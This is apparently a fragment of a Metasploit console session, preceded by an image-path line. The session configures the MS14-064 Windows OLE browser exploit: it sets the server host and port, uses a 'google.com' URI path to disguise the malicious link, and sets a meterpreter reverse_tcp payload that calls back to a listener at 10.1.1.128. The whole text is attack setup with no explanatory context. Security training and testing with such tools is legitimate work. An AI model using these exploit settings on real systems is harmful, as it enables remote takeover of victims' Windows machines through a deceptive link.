 msf > use exploit/windows/browser/ms14_064_ole_code_execution
msf exploit(windows/browser/ms14_064_ole_code_execution) > set srvhost 10.1.1.128
srvhost => 10.1.1.128
msf exploit(windows/browser/ms14_064_ole_code_execution) > set srvport 8060
srvport => 8060
msf exploit(windows/browser/ms14_064_ole_code_execution) > set uripath google.com
uripath => google.com
msf exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/meterprete
r/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ms14_064_ole_code_execution) > set lhost 10.1.1.128
lhost => 10.1.1.128
msf exploit(windows/browser/ms14_064_ole_code_execution) >